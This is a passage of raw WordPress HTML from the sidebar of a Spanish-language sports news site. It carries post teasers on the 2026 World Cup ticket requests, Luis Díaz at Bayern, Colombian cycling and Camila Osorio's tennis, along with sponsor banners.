                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/cucho-hernandez-nuevo-jugador-del-betis/" rel="bookmark"><time class="entry-date published" datetime="2025-02-04T07:48:08-05:00">4 febrero, 2025</time><time class="updated" datetime="2025-02-04T07:48:09-05:00">4 febrero, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/cucho-hernandez-nuevo-jugador-del-betis/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                    	</div><!-- .block-column-wrapper -->
    </section><section id="editorial_block_column-8" class="widget editorial_block_column">    	<div class="block-column-wrapper">
    		
            		<div class="block-header mt-cat-21">
			<h3 class="block-title">
										<a href="https://tododeportesmagazine.com/category/otros/">OTROS</a>
							</h3>
		</div>
            
            <div class="block-posts-wrapper column-posts-block">
                                			<div class="single-post-wrapper primary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/record-mundial-de-peticion-de-entradas/" title="Récord Mundial de petición de entradas">
                                        <figure><img  width="464" height="290"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/12/entradas-Mundial-2026-1-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9369" data-permalink="https://tododeportesmagazine.com/record-mundial-de-peticion-de-entradas/entradas-mundial-2026-1/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/entradas-Mundial-2026-1.jpg" data-orig-size="800,463" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="entradas-Mundial-2026-1" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/entradas-Mundial-2026-1-300x174.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/entradas-Mundial-2026-1.jpg" tabindex="0" role="button" /><noscript><img  width="464" height="290"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/12/entradas-Mundial-2026-1-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9369" data-permalink="https://tododeportesmagazine.com/record-mundial-de-peticion-de-entradas/entradas-mundial-2026-1/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/entradas-Mundial-2026-1.jpg" data-orig-size="800,463" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="entradas-Mundial-2026-1" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/entradas-Mundial-2026-1-300x174.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/entradas-Mundial-2026-1.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-379"><a href="https://tododeportesmagazine.com/category/noticias/">NOTICIAS</a></span>
							<span class="category-button mt-cat-21"><a href="https://tododeportesmagazine.com/category/otros/">OTROS</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://tododeportesmagazine.com/record-mundial-de-peticion-de-entradas/">Récord Mundial de petición de entradas</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/record-mundial-de-peticion-de-entradas/" rel="bookmark"><time class="entry-date published" datetime="2025-12-29T11:48:10-05:00">29 diciembre, 2025</time><time class="updated" datetime="2025-12-29T11:48:11-05:00">29 diciembre, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/record-mundial-de-peticion-de-entradas/#respond">Comment(0)</a></span>                                    </div>
                                    <p>El Mundial 2026 apunta a ser un evento nunca visto. Y así lo confirman todos los datos. El último ha sorprendido hasta a la propia FIFA. Más de 150 millones de solicitudes de entradas se han registrado para reservar algún tipo de tickets para el sorteo aleatorio, que sigue abierto (hasta el 13 de enero). [&hellip;]</p>
                                </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/luis-diaz-fichaje-estrella-del-bayern-munich/" title="Luis Díaz, fichaje estrella del Bayern Múnich">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/12/lui-diaz-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9366" data-permalink="https://tododeportesmagazine.com/luis-diaz-fichaje-estrella-del-bayern-munich/lui-diaz/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/lui-diaz.jpg" data-orig-size="627,397" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="lui diaz" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/lui-diaz-300x190.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/lui-diaz.jpg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/12/lui-diaz-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9366" data-permalink="https://tododeportesmagazine.com/luis-diaz-fichaje-estrella-del-bayern-munich/lui-diaz/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/lui-diaz.jpg" data-orig-size="627,397" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="lui diaz" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/lui-diaz-300x190.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/lui-diaz.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/luis-diaz-fichaje-estrella-del-bayern-munich/">Luis Díaz, fichaje estrella del Bayern Múnich</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/luis-diaz-fichaje-estrella-del-bayern-munich/" rel="bookmark"><time class="entry-date published" datetime="2025-12-27T10:54:54-05:00">27 diciembre, 2025</time><time class="updated" datetime="2025-12-27T10:54:56-05:00">27 diciembre, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/luis-diaz-fichaje-estrella-del-bayern-munich/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/se-preparan-los-premios-altius-2025/" title="Se preparan los Premios Altius 2025">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Premios-Altius-2024-ganadores-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9362" data-permalink="https://tododeportesmagazine.com/se-preparan-los-premios-altius-2025/premios-altius-2024-ganadores/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Premios-Altius-2024-ganadores.jpg" data-orig-size="960,540" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Premios-Altius-2024-ganadores" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Premios-Altius-2024-ganadores-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Premios-Altius-2024-ganadores.jpg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Premios-Altius-2024-ganadores-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9362" data-permalink="https://tododeportesmagazine.com/se-preparan-los-premios-altius-2025/premios-altius-2024-ganadores/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Premios-Altius-2024-ganadores.jpg" data-orig-size="960,540" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Premios-Altius-2024-ganadores" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Premios-Altius-2024-ganadores-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/12/Premios-Altius-2024-ganadores.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/se-preparan-los-premios-altius-2025/">Se preparan los Premios Altius 2025</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/se-preparan-los-premios-altius-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-12-23T08:49:10-05:00">23 diciembre, 2025</time><time class="updated" datetime="2025-12-23T08:49:11-05:00">23 diciembre, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/se-preparan-los-premios-altius-2025/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                    	</div><!-- .block-column-wrapper -->
    </section><section id="ubm-banners-12" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://www.nike.com/es/es_es/" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/2-nike-03.gif" alt="" />
                            </a>
                    </div>
        </section><section id="ubm-banners-25" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://pmpgrupo.com" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/9-banner3.gif" alt="" />
                            </a>
                    </div>
        </section><section id="editorial_block_column-3" class="widget editorial_block_column">    	<div class="block-column-wrapper">
    		
            		<div class="block-header mt-cat-6">
			<h3 class="block-title">
										<a href="https://tododeportesmagazine.com/category/ciclismo/">CICLISMO</a>
							</h3>
		</div>
            
            <div class="block-posts-wrapper column-posts-block">
                                			<div class="single-post-wrapper primary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/brandon-gana-etapa-en-la-vuelta-al-tachira/" title="Brandon gana etapa en la Vuelta al Táchira">
                                        <figure><img  width="464" height="290"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2026/01/gana-brand-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9378" data-permalink="https://tododeportesmagazine.com/brandon-gana-etapa-en-la-vuelta-al-tachira/gana-brand/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/gana-brand.jpg" data-orig-size="897,577" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="gana brand" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/gana-brand-300x193.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/gana-brand.jpg" tabindex="0" role="button" /><noscript><img  width="464" height="290"  src="https://tododeportesmagazine.com/wp-content/uploads/2026/01/gana-brand-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9378" data-permalink="https://tododeportesmagazine.com/brandon-gana-etapa-en-la-vuelta-al-tachira/gana-brand/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/gana-brand.jpg" data-orig-size="897,577" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="gana brand" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/gana-brand-300x193.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/gana-brand.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-6"><a href="https://tododeportesmagazine.com/category/ciclismo/">CICLISMO</a></span>
							<span class="category-button mt-cat-379"><a href="https://tododeportesmagazine.com/category/noticias/">NOTICIAS</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://tododeportesmagazine.com/brandon-gana-etapa-en-la-vuelta-al-tachira/">Brandon gana etapa en la Vuelta al Táchira</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/brandon-gana-etapa-en-la-vuelta-al-tachira/" rel="bookmark"><time class="entry-date published" datetime="2026-01-13T14:15:41-05:00">13 enero, 2026</time><time class="updated" datetime="2026-01-13T14:15:42-05:00">13 enero, 2026</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/brandon-gana-etapa-en-la-vuelta-al-tachira/#respond">Comment(0)</a></span>                                    </div>
                                    <p>El joven corredor bogotano Brandon Vegas Rojas, (GW Erco Sportfitness), conquistó al embalaje la quinta etapa de la Vuelta al Táchira que culminó en Mérida, y que aún mantiene como líder al local Enmanuel Viloria, (Team Birdman Lever). Brandon, de 23 años y que se inició en el Club Esteban Chaves, ya había obtenido una [&hellip;]</p>
                                </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/la-julia-del-gran-zipa-forero/" title="«La Julia» del gran Zipa Forero">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/11/julia3-1-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9320" data-permalink="https://tododeportesmagazine.com/la-julia-del-gran-zipa-forero/julia3-2/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/11/julia3-1.jpg" data-orig-size="699,427" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="julia3" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/11/julia3-1-300x183.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/11/julia3-1.jpg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/11/julia3-1-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9320" data-permalink="https://tododeportesmagazine.com/la-julia-del-gran-zipa-forero/julia3-2/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/11/julia3-1.jpg" data-orig-size="699,427" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="julia3" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/11/julia3-1-300x183.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/11/julia3-1.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/la-julia-del-gran-zipa-forero/">«La Julia» del gran Zipa Forero</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/la-julia-del-gran-zipa-forero/" rel="bookmark"><time class="entry-date published" datetime="2025-11-16T12:31:36-05:00">16 noviembre, 2025</time><time class="updated" datetime="2025-11-16T12:34:45-05:00">16 noviembre, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/la-julia-del-gran-zipa-forero/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/pogacar-y-evenepoel-se-llevaron-el-oro-y-la-plata/" title="Pogacar y Evenepoel, se llevaron el oro y la plata">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/09/felipe-mundial3-5-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9264" data-permalink="https://tododeportesmagazine.com/pogacar-y-evenepoel-se-llevaron-el-oro-y-la-plata/felipe-mundial3-5/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/09/felipe-mundial3-5.jpg" data-orig-size="800,522" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="felipe mundial3-5" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/09/felipe-mundial3-5-300x196.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/09/felipe-mundial3-5.jpg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/09/felipe-mundial3-5-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9264" data-permalink="https://tododeportesmagazine.com/pogacar-y-evenepoel-se-llevaron-el-oro-y-la-plata/felipe-mundial3-5/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/09/felipe-mundial3-5.jpg" data-orig-size="800,522" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="felipe mundial3-5" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/09/felipe-mundial3-5-300x196.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/09/felipe-mundial3-5.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/pogacar-y-evenepoel-se-llevaron-el-oro-y-la-plata/">Pogacar y Evenepoel, se llevaron el oro y la plata</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/pogacar-y-evenepoel-se-llevaron-el-oro-y-la-plata/" rel="bookmark"><time class="entry-date published" datetime="2025-09-28T18:49:27-05:00">28 septiembre, 2025</time><time class="updated" datetime="2025-09-28T18:49:29-05:00">28 septiembre, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/pogacar-y-evenepoel-se-llevaron-el-oro-y-la-plata/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                    	</div><!-- .block-column-wrapper -->
    </section><section id="ubm-banners-13" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://www.adidas.es" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/3-ADIDAS.gif" width="1251" height="522" alt="" />
                            </a>
                    </div>
        </section><section id="ubm-banners-20" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://independientesantafe.com" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/5-santafe.gif" width="1250" height="521" alt="" />
                            </a>
                    </div>
        </section><section id="editorial_block_column-11" class="widget editorial_block_column">    	<div class="block-column-wrapper">
    		
            		<div class="block-header mt-cat-20">
			<h3 class="block-title">
										<a href="https://tododeportesmagazine.com/category/tenis/">TENIS</a>
							</h3>
		</div>
            
            <div class="block-posts-wrapper column-posts-block">
                                			<div class="single-post-wrapper primary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/" title="Camila Osorio avanzó a la segunda ronda">
                                        <figure><img  width="464" height="290"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8178" data-permalink="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/camila-osorio-primer-partido-en-paris-2024-1200x675/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1.jpg" data-orig-size="1200,675" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1722112627&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;200&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.0004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Camila-Osorio-primer-partido-en-Paris-2024-1200&#215;675" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1-1024x576.jpg" tabindex="0" role="button" /><noscript><img  width="464" height="290"  src="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8178" data-permalink="https://tododeportesmagazine.com/camila-osorio-avanzo-a-la-segunda-ronda/camila-osorio-primer-partido-en-paris-2024-1200x675/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1.jpg" data-orig-size="1200,675" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1722112627&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;200&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.0004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Camila-Osorio-primer-partido-en-Paris-2024-1200&#215;675" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/07/Camila-Osorio-primer-partido-en-Paris-2024-1200x675-1-300x169.jpg" 